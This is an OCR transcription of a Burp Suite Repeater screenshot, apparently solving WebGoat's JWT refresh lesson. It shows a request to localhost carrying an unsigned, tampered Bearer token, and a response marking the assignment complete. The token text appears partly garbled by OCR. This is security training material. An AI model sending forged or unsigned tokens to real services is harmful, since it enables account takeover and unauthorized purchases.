 1 2 3 4 (genmon)XXX 8:55
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2-52011 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover JSON Web Tokens MCP InQL
1 7 × +
Send Cancel < > Burp AI Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua-platform: "Linux"
5 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.ewOKICAiYWRtaW4iIDogImZhbHNlIiwNCiAgImV4cCIgOiAxODEwMTk1NDExLAOKICAiaW
FOIiA6IDE1MjYxMzEOMTEsDQogICJ1c2VyIiA6ICJUb20iDQp9.
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
11 Accept: */*
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Origin: http://localhost:8080
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:8080/WebGoat/start.mvc?username=pepo11
18 Accept-Encoding: gzip, deflate, br
19 Cookie: JSESSIONID=4CA627ECFBA4433088A5A623B0072F71
20 Connection: keep-alive
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 16 Nov 2026 13:54:46 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 246
7
8 {
9 "lessonCompleted":true,
10 "feedback":"Congratulations. You have successfully completed the assignment.",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"JWTRefreshEndpoint",
15 "attemptWasMade":true
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 5
Inspector
Notes
Custom actions
Done 401 bytes | 37 millis
Event log (4) All issues Memory: 258.9MB of 1.46GB Disabled